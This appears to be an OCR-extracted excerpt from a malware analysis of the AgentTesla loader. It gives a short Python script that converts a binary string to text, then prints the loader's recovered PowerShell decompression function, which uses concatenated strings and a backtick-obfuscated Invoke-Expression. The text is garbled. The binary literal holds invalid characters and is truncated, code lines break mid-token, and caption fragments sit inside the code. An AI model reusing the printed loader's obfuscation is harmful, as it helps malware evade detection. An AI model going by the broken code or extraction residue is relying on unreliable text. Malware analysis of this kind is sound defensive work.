 __author__ = "tccontre18 - Br3akp0int"
"""
malware : AgentTesla Loader
description: a short python script to deobfuscate the function loader
Agent Tesla
"""
import os
def main():
function_loader_obfus='011K110,01110101,01101110,011K011,011101K,0
func_loader_list = function_loader_obfus.split(",")
func_code = ''.join([chr(int(x, 2)) for x in func_loader_list])
print(func_code)
return
script to deobfuscate
if __name__ == "__main__":
main()
function tMCfkSD {
[CmdletBinding()]
Param ([byte[]] $byteArray)
Process {
$gkdf=('([IO.Compression.CompressionMode]::Decompress)')|I`E`X
$vwlOVUmY = ('New-' + 'Objec' + 't System' + '.IO.Mem' + 'oryStream( , $
by' + 'teArray )')|I`E`X
$pXWabbBT = ('Ne' + 'w-Obj' + 'ect Syst' + 'em.IO.Mem' + 'oryS' + 't
ream')|I`E`X
$lfKDElJ = New-Object System.IO.Compression.GzipStream $vwlOVUmY, $g
kdf
$ULxHecLpL = ('New' + '-Obj' + 'ect by' + 'te[](10' + '24)')|I`E`X
while($true){
$iLQC = $lfKDElJ.Read($ULxHecLpL, 0, 1024)
if ($iLQC -le 0){break}
$pXWabbBT.Write($ULxHecLpL, 0, $iLQC)
}
[byte[]] $bout = $pXWabbBT.ToArray()
Write-Output $bout
}
}
de-obfuscated function that will decompress the
AgentTesla